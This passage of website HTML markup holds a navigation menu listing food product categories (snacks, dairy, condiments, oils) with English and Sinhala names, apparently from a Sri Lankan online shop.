											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
